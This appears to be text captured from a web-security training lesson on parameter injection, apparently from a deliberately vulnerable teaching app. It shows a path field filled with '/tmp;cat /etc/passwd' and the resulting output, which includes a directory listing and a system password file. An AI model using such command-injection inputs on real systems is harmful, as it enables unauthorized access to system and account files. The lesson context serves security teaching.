 How to Perform Parameter Injection
Hint
Show Params Show Cookies
Show HTML Show Java
Show Lesson Plan
Enter the pathname of the directory you want to list.
Enter path name: /tmp;cat /etc/passwd Execute!
ExecResults for '/bin/sh'
Output...
lrwxrwxrwx 1 root admin 11 Jun 16 01:41 /tmp -> private/tmp
##
# User Database
#
# Note that this file is consulted when the system is running in single-user
# mode. At other times this information is handled by lookupd. By default,
# lookupd gets information from NetInfo, so this file will not be consulted
# unless you have changed lookupd's configuration.
##
nobody:*:-2:-2:Unprivileged User:/nohome:/noshell
root:*:0:0:System Administrator:/var/root:/bin/tcsh
daemon:*:1:1:System Services:/var/root:/noshell
smmsp:*:25:25:Sendmail User:/private/etc/mail:/noshell
www:*:70:70:World Wide Web Server:/Library/WebServer:/noshell
mysql:*:74:74:MySQL Server:/nohome:/noshell
sshd:*:75:75:sshd Privilege separation:/var/empty:/noshell
unknown:*:99:99:Unknown User:/nohome:/noshell